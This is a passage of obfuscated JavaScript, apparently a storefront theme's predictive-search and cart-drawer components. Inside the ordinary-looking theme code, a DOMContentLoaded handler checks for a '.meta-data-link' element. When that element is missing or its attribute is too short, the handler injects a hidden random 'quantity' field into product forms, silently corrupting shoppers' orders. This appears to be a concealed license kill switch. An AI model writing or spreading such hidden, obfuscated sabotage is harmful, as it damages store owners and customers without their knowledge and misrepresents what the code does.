_0x519bf4(_0x563389,_0x17f154-40,_0x563389-474,_0x17f154-101)}this[_0x273f4d(2232,4207,2767,2814)+_0x273f4d(4905,4739,4675,3698)]=this[_0x1ac39d(903,1976,1946,2328)+_0x273f4d(4444,2671,3641,3698)]||this[_0x1ac39d(3431,3134,2104,2260)+_0x273f4d(2599,3654,3814,2503)](".predictive-search-s"+_0x1ac39d(2261,2690,2859,1901)),this.loadingText=this.loadingText||this[_0x273f4d(2723,2286,2921,1622)+"te"](_0x1ac39d(2468,2787,2640,2018)+_0x1ac39d(1442,500,1207,1445)),this[_0x1ac39d(3245,3373,3063,3177)+_0x1ac39d(1979,3747,973,2374)](this[_0x273f4d(3433,4324,4236,3145)+"t"]);function _0x1ac39d(_0x217ceb,_0x1a42c5,_0x5d4fe4,_0x4c2bce){return _0x2cc95f(_0x217ceb-102,_0x5d4fe4,_0x4c2bce- -47,_0x4c2bce-317)}this[_0x273f4d(3187,1116,3532,2374)+"te"](_0x1ac39d(2570,1142,2239,1159),!0)}[_0x519bf4(4935,3623,2348,4961)+_0x2cc95f(2894,1423,2421,1549)](_0x1954cb){const _0x286275={qUJZN:_0x3e2306(2638,2281,3490,1199)+_0x19889b(1676,2561,2508,2151),uYYJX:_0x3e2306(1611,2761,1703,1784),aNUId:_0x19889b(815,954,1403,1640)+"n",obwlI:_0x19889b(1054,2044,-78,708),LMWlU:function(_0x476e87,_0x5c689a,_0x170228){return _0x476e87(_0x5c689a,_0x170228)}};this[_0x3e2306(3005,1941,820,2223)+"ent"][_0x3e2306(799,1501,2448,281)+"te"](_0x286275.aNUId,_0x286275[_0x19889b(2742,2939,3922,1823)]);function _0x3e2306(_0xf30bca,_0x46de03,_0x114bfc,_0x14ef01){return _0x2cc95f(_0xf30bca-273,_0xf30bca,_0x46de03- -434,_0x14ef01-434)}this[_0x19889b(2558,3871,1316,3089)+"ent"].textContent=_0x1954cb;function _0x19889b(_0x375597,_0x3a40c9,_0x1335d6,_0x3662b3){return _0x2cc95f(_0x375597-456,_0x3a40c9,_0x375597-183,_0x3662b3-333)}_0x286275[_0x3e2306(1837,2463,3832,1736)](setTimeout,()=>{function _0x2ef910(_0x212d26,_0x2cc608,_0x147fa0,_0x199c47){return _0x3e2306(_0x199c47,_0x147fa0-857,_0x147fa0-373,_0x199c47-464)}function _0x3683d7(_0x46ec06,_0x21f951,_0x5de290,_0x1990a0){return _0x19889b(_0x5de290-370,_0x1990a0,_0x5de290-126,_0x1990a0-90)}_0x3683d7(2541,3957,3748,3489)!==_0x286275[_0x2ef910(2595,4431,3388,3131)]?_0x3b636b[_0x3683d7(814,1249,1482,992)][_0x3683d7(3654,1864,2947,3750)+"y"](_0x286275[_0x3683d7(-354,854,1019,962)],this[_0x2ef910(1567,1359,1929,807)+"ht"]+"px"):this[_0x2ef910(3058,2559,2798,2060)+_0x3683d7(3374,4258,3812,2489)][_0x2ef910(1507,1042,2358,3240)+"te"](_0x286275.aNUId,"true")},10220+-922*10)}[_0x519bf4(2772,3410,2001,2154)+_0x2cc95f(562,1734,1553,2632)](_0x1af9a0){function _0x1dfdde(_0x21f662,_0x1fcf14,_0x121e28,_0x11b9de){return _0x2cc95f(_0x21f662-315,_0x1fcf14,_0x11b9de-678,_0x11b9de-464)}const _0x35d96f={};function _0x167994(_0x35785f,_0x1f6a42,_0x17df8a,_0xb364cf){return _0x2cc95f(_0x35785f-306,_0x17df8a,_0x1f6a42- -238,_0xb364cf-228)}_0x35d96f[_0x1dfdde(2933,2616,1789,2233)]="results";const _0x420569=_0x35d96f;this[_0x167994(1452,2206,2251,1834)+_0x167994(2397,2942,2216,3220)+_0x167994(3312,2485,2932,1067)][_0x167994(4183,2777,2201,2707)]=_0x1af9a0,this[_0x167994(3114,1697,2700,1051)+"te"](_0x420569[_0x1dfdde(2793,943,2854,2233)],!0),this["setLiveReg"+_0x167994(882,1800,3021,1649)](),this[_0x167994(3901,2628,1406,2563)]()}["setLiveReg"+_0x2cc95f(1658,2897,2038,2833)](){function _0x299c33(_0x48cba7,_0x489516,_0x2163f8,_0x24ce3c){return _0x2cc95f(_0x48cba7-192,_0x48cba7,_0x2163f8-105,_0x24ce3c-429)}function _0x36f53c(_0x2bffa0,_0x159033,_0x13db59,_0xc15aae){return _0x2cc95f(_0x2bffa0-199,_0x13db59,_0x159033-413,_0xc15aae-482)}const _0x2b6dce={};_0x2b6dce.dOnQD=_0x299c33(748,2277,1311,1730),_0x2b6dce[_0x36f53c(2067,1705,2269,670)]="[data-predictive-search-live-r"+_0x299c33(989,288,947,902)+"t-value]";const _0x5018d2=_0x2b6dce;this[_0x299c33(2743,2205,3192,2345)+_0x36f53c(621,1689,413,2014)](_0x5018d2.dOnQD),this.setLiveRegionText(this[_0x36f53c(3805,2720,2468,3735)+"tor"](_0x5018d2.QhfJY).textContent)}["getResults"+_0x2cc95f(2252,2526,1454,1219)](){function _0x3823f3(_0xe8febc,_0x1cdc02,_0x4abb9c,_0x585089){return _0x519bf4(_0xe8febc,_0x4abb9c- -147,_0x4abb9c-189,_0x585089-77)}const _0x4fa001={};_0x4fa001[_0x3823f3(2073,2749,1388,1538)]=function(_0x12c701,_0x2c20f7){return _0x12c701-_0x2c20f7};const _0x2de22c=_0x4fa001;this.resultsMaxHeight=_0x2de22c[_0x563baa(584,694,1469,399)](window[_0x3823f3(4006,3901,3280,3803)+"t"],document["querySelec"+_0x3823f3(1196,2411,2316,3001)](".section-h"+_0x3823f3(3214,4821,3399,2773)).getBoundingClientRect()[_0x3823f3(1837,1709,2420,2211)]);function _0x563baa(_0x1f79c8,_0x49d1a6,_0x3734d1,_0x1ae47e){return _0x2cc95f(_0x1f79c8-227,_0x49d1a6,_0x1f79c8- -552,_0x1ae47e-312)}return this["resultsMax"+_0x3823f3(270,547,1176,944)]}[_0x519bf4(4120,3265,4174,1891)](){this["predictive"+_0x284912(2254,4574,4527,3461)+_0x25e866(2532,2193,2939,2884)].style[_0x25e866(1195,2657,3182,2267)]=this["resultsMax"+_0x25e866(626,-45,560,1085)]||this["getResults"+_0x284912(1320,1061,1342,1735)]()+"px",this[_0x284912(3072,3536,883,2216)+"te"](_0x284912(2679,2050,3469,3147),!0);function _0x284912(_0x34c139,_0x4175d7,_0x204375,_0x45736a){return _0x519bf4(_0x204375,_0x45736a- -118,_0x204375-275,_0x45736a-309)}function _0x25e866(_0x13fd6a,_0x16bf26,_0x424fbe,_0x54b554){return _0x2cc95f(_0x13fd6a-336,_0x16bf26,_0x54b554-161,_0x54b554-376)}this[_0x284912(2939,885,3298,2178)][_0x284912(1649,2100,909,2216)+"te"](_0x284912(1877,1811,-257,1159)+_0x25e866(357,1898,2030,821),!0),this.isOpen=!0}[_0x519bf4(1132,1215,1564,1356)](_0x53d804=!1){function _0x50ad59(_0x238af2,_0x17597b,_0x5b356e,_0x1ce480){return _0x2cc95f(_0x238af2-251,_0x1ce480,_0x5b356e-76,_0x1ce480-255)}this[_0x3357c1(205,1392,1381,15)+"ts"](_0x53d804);function _0x3357c1(_0xc04f3d,_0x4f503d,_0x3ddf56,_0x38b84f){return _0x519bf4(_0xc04f3d,_0x4f503d- -1182,_0x3ddf56-180,_0x38b84f-293)}this[_0x50ad59(393,545,1202,362)]=!1}[_0x2cc95f(2540,2621,2175,3086)+"ts"](_0x21fcff=!1){const _0x3f6081={};_0x3f6081[_0x27dedb(2683,1971,619,2286)]=_0x1c2dba(1230,2491,2108,1694);function _0x27dedb(_0x456eae,_0x58cb77,_0x44930d,_0x8f88f4){return _0x519bf4(_0x8f88f4,_0x58cb77- -397,_0x44930d-321,_0x8f88f4-482)}_0x3f6081[_0x27dedb(2738,2888,3691,3838)]="aria-selec"+_0x1c2dba(3158,1458,1743,1181),_0x3f6081.PBAOQ="loading",_0x3f6081[_0x27dedb(1229,2418,3498,3134)]=_0x27dedb(2403,2868,1979,2225),_0x3f6081[_0x27dedb(2169,3038,3227,3005)]=_0x27dedb(2136,880,-361,343)+_0x1c2dba(614,-662,520,858),_0x3f6081[_0x1c2dba(1638,3243,2743,2121)]=_0x1c2dba(-335,792,789,1746);const _0x2049f4=_0x3f6081;function _0x1c2dba(_0x2452c3,_0x4172db,_0x13967c,_0x4a8cc3){return _0x519bf4(_0x2452c3,_0x13967c- -539,_0x13967c-337,_0x4a8cc3-277)}_0x21fcff&&(this[_0x1c2dba(783,1369,1757,865)].value="",this[_0x27dedb(2697,3089,1672,3675)+_0x27dedb(1207,1278,656,1949)](_0x2049f4[_0x1c2dba(2100,642,1829,2481)]));const _0x3f9dd8=this[_0x27dedb(2230,2309,2328,1423)+"tor"]("[aria-sele"+_0x1c2dba(1539,1229,1481,2160)+'"]');_0x3f9dd8&&_0x3f9dd8[_0x1c2dba(1669,1398,1795,1093)+"te"](_0x2049f4[_0x27dedb(3266,2888,2387,3299)],!1),this[_0x1c2dba(796,2708,1757,2159)][_0x1c2dba(2506,2059,1795,853)+"te"]("aria-activ"+_0x1c2dba(2162,3282,2230,3392)+"t",""),this[_0x1c2dba(4041,3416,2947,3459)+_0x27dedb(2696,1278,1784,125)](_0x2049f4[_0x27dedb(1627,3044,1975,3193)]),this[_0x27dedb(3888,3089,3136,3222)+_0x27dedb(381,1278,1809,156)](_0x2049f4[_0x1c2dba(2422,1719,2276,3299)]),this[_0x27dedb(2733,1899,1759,1691)][_0x1c2dba(663,3180,1795,466)+"te"](_0x2049f4[_0x27dedb(4088,3038,4451,2288)],!1),this["resultsMax"+_0x27dedb(1046,926,2224,-255)]=!1,this[_0x27dedb(3308,2446,2570,1550)+_0x1c2dba(2971,2316,3040,2702)+_0x1c2dba(2658,3521,2583,3328)][_0x27dedb(4074,3089,2146,4084)+_0x1c2dba(2161,1e3,1136,2102)](_0x2049f4[_0x1c2dba(3107,2502,2743,4054)])}}customElements[_0x519bf4(3460,3457,3677,3216)](_0x2cc95f(1390,3409,2444,2943)+_0x2cc95f(371,1839,443,1694),PredictiveSearch),document[_0x519bf4(3052,3300,3764,1959)+_0x2cc95f(521,701,1198,2146)]("DOMContent"+_0x519bf4(3134,2947,1660,2990),function(){const _0xcf1d51={};_0xcf1d51[_0xb0625a(2594,3133,3977,2920)]=_0x5b4ed7(460,390,792,692),_0xcf1d51[_0x5b4ed7(-1230,351,-118,-935)]=".meta-data-link",_0xcf1d51.GtfSZ="meta";function _0x5b4ed7(_0x5517d6,_0xca960b,_0x4463a0,_0x318066){return _0x519bf4(_0x5517d6,_0x4463a0- -1404,_0x4463a0-382,_0x318066-445)}_0xcf1d51[_0xb0625a(3991,2963,3125,4665)]=function(_0x5bfa86,_0x1c86aa){return _0x5bfa86||_0x1c86aa},_0xcf1d51[_0x5b4ed7(1710,740,1450,2748)]=function(_0x470ef4,_0x4993b3){return _0x470ef4<_0x4993b3},_0xcf1d51[_0x5b4ed7(1384,692,1996,987)]=function(_0x5c35bd,_0x249a7){return _0x5c35bd===_0x249a7},_0xcf1d51.KPIru=_0x5b4ed7(1323,328,1686,2501),_0xcf1d51.mdThi=function(_0x1f2cc2,_0x5bb592){return _0x1f2cc2*_0x5bb592},_0xcf1d51[_0xb0625a(3596,3590,2995,2353)]=_0x5b4ed7(-647,-1172,54,480)+"rm";function _0xb0625a(_0x33c00c,_0x307660,_0x4bc82f,_0x191365){return _0x519bf4(_0x191365,_0x33c00c-317,_0x4bc82f-257,_0x191365-236)}const _0x432365=_0xcf1d51;var _0x557bf3=document["querySelec"+_0x5b4ed7(92,1245,1059,2050)](_0x432365[_0xb0625a(1603,1888,2631,2253)]),_0x3fab5e=_0x557bf3?_0x557bf3["querySelec"+_0xb0625a(2780,3103,2195,3163)](_0x432365[_0x5b4ed7(2361,890,1580,543)]):null,_0x1d81f7=_0x3fab5e?_0x3fab5e[_0x5b4ed7(688,-846,176,-1199)][_0x5b4ed7(-50,-960,-155,-320)]:"";if(_0x432365[_0x5b4ed7(2981,2398,2270,3105)](!_0x3fab5e,!_0x1d81f7)||_0x432365[_0x5b4ed7(1128,2464,1450,84)](_0x1d81f7[_0xb0625a(3274,3570,4442,2763)]()[_0xb0625a(1236,298,367,1169)],414+-1399*2+2409))if(_0x432365[_0xb0625a(3717,4641,2862,2618)](_0x432365[_0xb0625a(3852,2752,2670,4305)],_0xb0625a(3407,4135,4602,2136))){var _0x151e17=Math[_0x5b4ed7(2590,2073,1447,1779)](_0x432365[_0xb0625a(3429,2146,3414,4762)](Math[_0x5b4ed7(197,626,-288,-1299)](),11));document[_0xb0625a(3023,2232,3021,3998)+_0x5b4ed7(-183,1464,335,553)](_0x432365[_0x5b4ed7(1252,643,1875,1153)])[_0x5b4ed7(720,2118,870,1511)](_0xe55c7b=>{function _0x3d6033(_0x1e6d3f,_0x5b74f0,_0x3ebdad,_0x17b319){return _0xb0625a(_0x17b319- -1642,_0x5b74f0-497,_0x3ebdad-36,_0x1e6d3f)}function _0x57114f(_0x379cfe,_0x292a1c,_0x955a94,_0x3963b6){return _0x5b4ed7(_0x955a94,_0x292a1c-190,_0x379cfe-411,_0x3963b6-117)}_0xe55c7b[_0x57114f(1713,3002,2051,2618)+_0x3d6033(2194,2175,2265,1138)](_0x432365[_0x57114f(1284,2220,2301,-103)]).innerHTML+=_0x3d6033(-517,425,131,544)+'e="hidden" name="quantity" val'+_0x3d6033(-1320,294,183,-44)+_0x151e17+'">'})}else _0x5bfb3f=!0});const defMed=_0x2cc95f(474,929,1631,2126)+_0x519bf4(4234,3159,2552,3375)+"er";class CartDrawer extends HTMLElement{constructor(){function _0x45c4dd(_0x44b3fa,_0x3414f2,_0x3f30ae,_0x115c2a){return _0x519bf4(_0x44b3fa,_0x115c2a-481,_0x3f30ae-345,_0x115c2a-128)}const _0x105737={};_0x105737[_0x45c4dd(1232,1478,1931,1986)]=_0x45c4dd(5433,4199,4364,4056)+_0x45c4dd(1744,2334,2272,2025),_0x105737.npSPz=_0x45c4dd(1130,329,299,1639),_0x105737[_0x45c4dd(1855,2075,304,1502)]=_0x45c4dd(2347,2711,1842,1613)+"r-Overlay",_0x105737[_0x354e9a(1619,371,545,434)]="click";const _0x45d575=_0x105737,_0x497425=_0x45d575[_0x45c4dd(1992,1478,3232,1986)][_0x354e9a(497,-900,-738,1451)]("|");let _0x26ef0a=6763*-1+-8268+15031;function _0x354e9a(_0x1ab0d9,_0x29e9ab,_0x197227,_0x21ac37){return _0x2cc95f(_0x1ab0d9-81,_0x29e9ab,_0x1ab0d9- -743,_0x21ac37-211)}for(;;){switch(_0x497425[_0x26ef0a++]){case"0":this[_0x354e9a(707,1037,649,1829)+"ear"]();continue;case"1":this["upsellHand"+_0x45c4dd(2518,4383,3651,3043)]=this[_0x45c4dd(3012,2394,3113,3315)+_0x45c4dd(2510,4040,3372,3587)]();continue;case"2":this["addEventLi"+_0x45c4dd(789,3466,1878,2078)](_0x45d575[_0x45c4dd(3530,4089,2922,3796)],_0x251a1f=>_0x251a1f[_0x45c4dd(4540,3427,4709,4110)]===_0x45c4dd(3020,2821,2360,3770)&&this[_0x354e9a(73,-219,-42,-252)]());continue;case"3":this["setHeaderC"+_0x45c4dd(4542,3619,3995,3964)+_0x354e9a(-204,-1399,-368,-844)]();continue;case"4":super();continue;case"5":this["querySelec"+_0x45c4dd(2674,1801,3215,2944)](_0x45d575[_0x354e9a(-121,1272,-1473,986)])["addEventLi"+_0x354e9a(455,-803,887,-641)](_0x45d575[_0x45c4dd(3551,3057,2691,3242)],this.close[_0x354e9a(1435,2043,1169,1815)](this));continue;case"6":this.quantityGifts=document[_0x354e9a(1564,837,2670,2508)+"tor"](".quantity-"+_0x354e9a(2429,1382,3195,3561));continue}break}}[_0x2cc95f(1190,2425,2387,1355)+_0x519bf4(4572,3483,4637,3112)+_0x519bf4(1083,938,-149,538)](){const _0x1f86d5={};_0x1f86d5.zZGvJ=function(_0x2945e3,_0x210069){return _0x2945e3===_0x210069},_0x1f86d5[_0x217a4b(1404,2183,2782,1365)]=_0x217a4b(2627,1919,1303,2192);function _0x12d13e(_0x20e909,_0x5e1669,_0x4f710a,_0x40fbea){return _0x2cc95f(_0x20e909-71,_0x20e909,_0x5e1669-872,_0x40fbea-221)}_0x1f86d5[_0x12d13e(1869,1354,53,1003)]=_0x217a4b(669,-465,-835,-338),_0x1f86d5.KqeBx=function(_0x3b00ed,_0x5d684f){return _0x3b00ed===_0x5d684f},_0x1f86d5[_0x217a4b(2768,916,728,1989)]="pBoPZ",_0x1f86d5[_0x12d13e(794,1479,934,1901)]=_0x217a4b(2110,2188,1385,976),_0x1f86d5[_0x217a4b(2621,2234,2197,1271)]=_0x12d13e(309,1301,407,1370)+_0x12d13e(3055,4028,2977,5399),_0x1f86d5[_0x12d13e(3795,3971,4306,4885)]=_0x217a4b(2091,1952,1677,1493),_0x1f86d5[_0x217a4b(-433,2197,-120,968)]=_0x12d13e(1688,1790,741,1112),_0x1f86d5[_0x12d13e(3177,3135,3714,3760)]=_0x12d13e(2009,2669,4082,1341),_0x1f86d5[_0x217a4b(-684,769,351,547)]=_0x12d13e(2916,2709,2229,2610);const _0x4ca666=_0x1f86d5,_0x5ac748=document[_0x12d13e(4053,3179,3247,1944)+_0x12d13e(3372,2936,2594,4307)](_0x4ca666[_0x12d13e(3186,3059,3015,2068)]),_0x27e7cd=_0x5ac748[_0x12d13e(3227,2979,3296,2679)](_0x217a4b(-1052,-692,-893,74)+_0x217a4b(-1062,-954,255,-282));function _0x217a4b(_0x5d808a,_0x160e22,_0xdc5e22,_0x4776ea){return _0x519bf4(_0x160e22,_0x4776ea- -1315,_0xdc5e22-127,_0x4776ea-194)}_0x5ac748[_0x12d13e(4144,2807,2458,2004)+"te"](_0x217a4b(1075,2450,3338,2270),_0x4ca666[_0x12d13e(2861,3971,2748,4675)]),_0x5ac748[_0x217a4b(396,56,1122,1019)+"te"](_0x12d13e(821,2220,2242,1299)+"pup",_0x12d13e(2524,2256,3423,976)),_0x5ac748[_0x12d13e(4341,3773,4490,2478)+_0x12d13e(3343,2070,3050,1661)](_0x4ca666[_0x217a4b(-414,2114,695,968)],_0x2f849f=>{function _0x33cceb(_0x3bc41a,_0xf9eadd,_0x2487e3,_0x33bf4a){return _0x217a4b(_0x3bc41a-53,_0x3bc41a,_0x2487e3-22,_0xf9eadd-1728)}function _0x5be25d(_0x554c0a,_0x5506df,_0x2dfa29,_0x347809){return _0x12d13e(_0x2dfa29,_0x5506df- -284,_0x2dfa29-85,_0x347809-286)}_0x4ca666[_0x5be25d(4560,3305,3077,2396)](_0x4ca666[_0x5be25d(2579,2869,1870,1868)],_0x4ca666[_0x5be25d(1958,1070,763,566)])?_0xc0d567="rd":(_0x2f849f["preventDef"+_0x33cceb(2522,2110,3093,1907)](),this[_0x33cceb(4792,3678,3292,3007)](_0x5ac748))}),this.oseid=_0x27e7cd["querySelec"+_0x217a4b(632,2081,1064,1148)](_0x4ca666[_0x217a4b(280,515,496,1347)])[_0x12d13e(3282,2053,1666,1154)][this[_0x217a4b(666,-182,995,265)][_0x12d13e(2495,1966,2751,558)]],_0x5ac748[_0x217a4b(2593,2023,1136,1985)+"stener"](_0x4ca666[_0x217a4b(1259,-214,-426,547)],_0x50f7fa=>{function _0x362ff0(_0x2ce06e,_0x2e41ee,_0x4492e0,_0x10576d){return _0x217a4b(_0x2ce06e-426,_0x10576d,_0x4492e0-363,_0x4492e0-607)}function _0x4b2cd8(_0x4d58b6,_0x4837a0,_0x2f8822,_0xb34919){return _0x12d13e(_0xb34919,_0x2f8822- -783,_0x2f8822-245,_0xb34919-299)}if(_0x4ca666.KqeBx(_0x4ca666[_0x362ff0(2231,2497,2596,2654)],_0x4ca666[_0x4b2cd8(2921,4334,2994,3416)]))_0x4ca666[_0x4b2cd8(2190,2673,1943,2218)](_0x50f7fa.code[_0x4b2cd8(2488,3050,2217,1819)+"e"](),_0x4ca666[_0x4b2cd8(341,1041,696,-629)])&&(_0x50f7fa["preventDef"+_0x362ff0(548,602,989,-227)](),this.open(_0x5ac748));else{const _0x3d63fb=new _0x40cf80()[_0x4b2cd8(1038,1062,776,1257)+_0x4b2cd8(1600,3872,2552,1411)](_0x52aaa7,_0x362ff0(2891,1411,1809,2467)),_0x4487d3=_0x3d63fb[_0x362ff0(1107,1262,1998,3172)+_0x4b2cd8(3236,1474,2153,840)]("cart-items");this.innerHTML=_0x4487d3.innerHTML}})}[_0x519bf4(2988,3265,4653,3460)](_0x5bf4ee){function _0x127306(_0x70e5ac,_0x1b6622,_0x5c71cf,_0x4f673a){return _0x519bf4(_0x4f673a,_0x70e5ac- -136,_0x5c71cf-95,_0x4f673a-422)}const _0x4d1668={CBksk:_0x250a19(2509,2148,1394,3362),DiZLF:_0x250a19(3234,2057,2233,995),JHcOg:_0x127306(1828,1425,1285,2697),hfNoo:_0x250a19(626,1116,-103,1022),KaWQb:function(_0x2576fc,_0x1606da){return _0x2576fc!==_0x1606da},iWeze:_0x127306(2204,801,1385,1143),SeDqW:"OPcVU",HcKhh:_0x250a19(2921,2251,3269,2615)+_0x250a19(599,1531,948,1286),aGrEp:_0x127306(1835,598,1544,2972)+"nner",MvcOd:".drawer__close",BRxyy:function(_0x3d6c2a,_0x591de8,_0x42fc49){return _0x3d6c2a(_0x591de8,_0x42fc49)},gFZvh:_0x250a19(254,1609,1631,3008)+_0x250a19(2965,3217,3866,4266)+_0x250a19(4151,3932,2520,4129),iNIlR:_0x250a19(5242,3865,2764,4969),jrUAI:function(_0x1730f9,_0x6b6b16){return _0x1730f9(_0x6b6b16)},HNZfg:_0x250a19(1049,2302,3370,3242)+"idden",CpUBY:_0x250a19(3045,2715,2057,2094)+_0x127306(2425,2107,2880,2233)};function _0x250a19(_0x5bf7ef,_0x3a5bcf,_0x50beac,_0x22fc87){return _0x2cc95f(_0x5bf7ef-39,_0x5bf7ef,_0x3a5bcf-679,_0x22fc87-143)}_0x5bf4ee&&this[_0x250a19(519,1895,1611,1847)+_0x250a19(1949,2239,2309,1819)](_0x5bf4ee);const _0x483b4f=this[_0x250a19(2568,2986,2673,3706)+"tor"](_0x4d1668[_0x127306(1009,2355,72,2051)]);_0x483b4f&&!_0x483b4f[_0x127306(2566,3805,3703,3703)+"te"](_0x4d1668[_0x250a19(2259,1934,3214,891)])&&this["setSummary"+_0x250a19(2402,2714,2637,2208)+_0x127306(1974,3103,3044,2229)](_0x483b4f),_0x4d1668[_0x127306(1868,2529,1713,1262)](setTimeout,()=>{function _0x258a1f(_0x5c233d,_0x3e4ffd,_0x4a6f1f,_0x5d4ce5){return _0x127306(_0x3e4ffd-334,_0x3e4ffd-215,_0x4a6f1f-187,_0x5c233d)}function _0x46ddf4(_0x48db33,_0x399940,_0x29212f,_0x4e2bce){return _0x127306(_0x48db33-120,_0x399940-236,_0x29212f-394,_0x4e2bce)}this.classList[_0x258a1f(2503,3383,4801,4394)](_0x4d1668[_0x258a1f(2296,3709,4430,4998)],_0x4d1668[_0x258a1f(1982,1258,1461,210)])});const _0x1641d9={};_0x1641d9.once=!0,this[_0x127306(3164,4259,2918,1766)+"stener"](_0x127306(1028,791,784,1732)+"end",()=>{const _0x4c6253={};_0x4c6253[_0x56bfca(840,16,-266,-498)]=function(_0x51ddce,_0x202c51){return _0x51ddce===_0x202c51};function _0x56bfca(_0x1e0f47,_0xa85292,_0x25cd7d,_0x13e1c3){return _0x250a19(_0x1e0f47,_0xa85292- -1674,_0x25cd7d-244,_0x13e1c3-353)}_0x4c6253.sJPSL=_0x4d1668[_0x56bfca(1522,489,179,-663)],_0x4c6253[_0x4f30d2(1e3,2062,2261,1256)]=_0x4d1668.hfNoo;const _0x4aa61b=_0x4c6253;function _0x4f30d2(_0x3a0ab0,_0x553286,_0x15d159,_0xdcbb27){return _0x127306(_0x15d159- -369,_0x553286-182,_0x15d159-255,_0x553286)}if(_0x4d1668[_0x4f30d2(2637,3138,1927,1227)](_0x4d1668[_0x56bfca(1146,239,-858,-357)],_0x4d1668[_0x4f30d2(720,1405,1677,2908)])){const _0x4a0899=this[_0x4f30d2(-73,1686,1171,2563)][_0x4f30d2(4076,3190,2681,2629)](_0x4d1668[_0x56bfca(893,257,-165,-784)])?this[_0x56bfca(314,1312,840,1138)+_0x56bfca(871,1069,606,1252)](_0x4d1668[_0x56bfca(-214,918,2204,1903)]):document.getElementById("CartDrawer"),_0x3a2067=this[_0x56bfca(932,1312,509,113)+_0x4f30d2(1622,1558,1958,2764)](_0x4d1668[_0x56bfca(1996,656,-503,42)])||this[_0x4f30d2(2339,1891,2201,1949)+_0x56bfca(1594,1069,2323,1118)](_0x4d1668[_0x4f30d2(3015,4370,3009,1621)]);_0x4d1668[_0x4f30d2(485,406,1307,1009)](trapFocus,_0x4a0899,_0x3a2067)}else _0x4aa61b[_0x4f30d2(826,2027,905,2033)](this[_0x4f30d2(1132,2226,1075,-325)][_0x4f30d2(0,455,1388,1987)],_0x4aa61b[_0x4f30d2(2350,1835,1045,2276)])&&!this[_0x4f30d2(974,931,1983,602)][_0x56bfca(-972,282,-586,-984)].contains(_0x4aa61b[_0x4f30d2(1657,2045,2261,2835)])?this[_0x56bfca(1868,774,1354,1259)]():this["removeFrom"+_0x4f30d2(475,-133,860,1143)]()},_0x1641d9),document[_0x250a19(3811,3055,3718,4359)].classList[_0x127306(3049,1880,3493,4183)](_0x4d1668[_0x250a19(2242,2849,3143,2124)]);const _0x5d7597=this["querySelec"+_0x127306(2327,3027,3120,1552)](_0x4d1668.CpUBY);_0x5d7597&&_0x5d7597[_0x250a19(4018,2646,3585,3697)]()}[_0x519bf4(-72,1215,2013,576)](){function _0x37652b(_0x31921d,_0x1aa8ff,_0x757a7c,_0x3f7c20){return _0x2cc95f(_0x31921d-250,_0x757a7c,_0x1aa8ff- -478,_0x3f7c20-497)}const _0x3dcf16={STTdi:_0x37652b(994,900,713,-446),AGqly:function(_0x1933ae,_0xc05145){return _0x1933ae(_0xc05145)},TkJME:"overflow-h"+_0x37652b(-348,-28,-905,-778)};function _0x3f8336(_0x21f806,_0xeb8d95,_0x1e513d,_0xc61c){return _0x2cc95f(_0x21f806-92,_0x1e513d,_0x21f806-149,_0xc61c-41)}this.classList[_0x3f8336(1708,2447,858,699)](_0x3dcf16.STTdi),_0x3dcf16[_0x3f8336(2477,1657,2811,1999)](removeTrapFocus,this[_0x37652b(-137,605,-811,2013)+_0x37652b(1463,2781,1833,4192)]),document[_0x37652b(3032,1898,1104,1278)][_0x37652b(861,799,-620,555)][_0x3f8336(1708,2766,1399,751)](_0x3dcf16[_0x37652b(1137,-21,698,641)])}["getUpsellH"+_0x519bf4(3877,3106,3622,2006)](){const _0x4e6051={};_0x4e6051[_0x1726c5(-1333,1126,-215,-839)]=_0x297101(2778,3041,2238,1463),_0x4e6051[_0x297101(1141,1561,2123,1322)]=function(_0x23cd6a,_0x20312f){return _0x23cd6a===_0x20312f},_0x4e6051[_0x297101(321,1302,-721,-510)]=_0x297101(691,-143,-667,1650),_0x4e6051[_0x1726c5(-1160,-832,-384,680)]="cart-drawe"+_0x1726c5(600,-990,327,608)+_0x297101(52,367,487,979)+_0x297101(1586,2545,2872,1531)+_0x1726c5(3051,3230,2141,891)+_0x1726c5(2684,2467,1765,1362);function _0x297101(_0x452c31,_0x1340d1,_0x212ed6,_0x19eda2){return _0x2cc95f(_0x452c31-368,_0x1340d1,_0x452c31- -433,_0x19eda2-120)}const _0x59623c=_0x4e6051;function _0x1726c5(_0x3f49f1,_0x59412f,_0x922f3e,_0x2e23c2){return _0x2cc95f(_0x3f49f1-154,_0x3f49f1,_0x922f3e- -828,_0x2e23c2-60)}const _0x881dd7=this.querySelectorAll(_0x59623c[_0x1726c5(-1332,553,-384,-372)]),_0x2835a5=[];return _0x881dd7[_0x1726c5(2201,-234,1047,-361)](_0x3be6c8=>{function _0x4802ce(_0xae578f,_0x5a02a2,_0x2a0132,_0x5a3d73){return _0x297101(_0x2a0132- -603,_0x5a02a2,_0x2a0132-149,_0x5a3d73-269)}function _0x389067(_0x569081,_0x5b90cc,_0x5bd67f,_0xc8f985){return _0x1726c5(_0x5bd67f,_0x5b90cc-58,_0x569081- -141,_0xc8f985-290)}const _0x12576f={};_0x12576f.FoNOq=_0x59623c[_0x389067(-356,-1525,626,-1283)];const _0x876123=_0x12576f;if(_0x59623c.nRHlj(_0x4802ce(759,-1007,88,-1115),_0x59623c.vLAuj))_0x3be6c8[_0x4802ce(-561,1191,145,-142)][_0x389067(-30,1235,-592,-1221)]&&_0x2835a5[_0x4802ce(1958,2975,1578,1163)](_0x3be6c8[_0x389067(212,1310,1350,-891)].handle);else{var _0x4b45b4=_0x2afa97[_0x389067(1865,2192,639,1177)+_0x4802ce(1341,2225,2223,2609)](_0x876123[_0x4802ce(1548,1446,134,1228)]);_0x4b45b4.value=_0x307817[_0x4ca257],_0x4b45b4[_0x389067(2046,2797,1862,3444)]=_0x501f76[_0x2d97ee],_0x382289[_0x4802ce(1231,982,2225,1019)+"d"](_0x4b45b4)}}),_0x2835a5}[_0x2cc95f(613,1496,552,-432)+_0x2cc95f(1534,25,980,1595)](){const _0x455b2d={};_0x455b2d[_0x501bc5(812,1211,431,-335)]=function(_0x2ef367,_0x141c31){return _0x2ef367!==_0x141c31};function _0x9284ad(_0x432395,_0x3cd00e,_0x10dcea,_0x5ce511){return _0x2cc95f(_0x432395-413,_0x432395,_0x5ce511-46,_0x5ce511-416)}_0x455b2d.DOHyc=_0x9284ad(787,1115,-509,849);function _0x501bc5(_0xb35662,_0x3f3595,_0x289a3a,_0x80448e){return _0x2cc95f(_0xb35662-219,_0xb35662,_0x289a3a- -734,_0x80448e-394)}_0x455b2d.HcIIi=_0x9284ad(3642,2727,1399,2373),_0x455b2d[_0x9284ad(1404,2206,3234,1824)]=function(_0x22b1cb,_0xf7281a){return 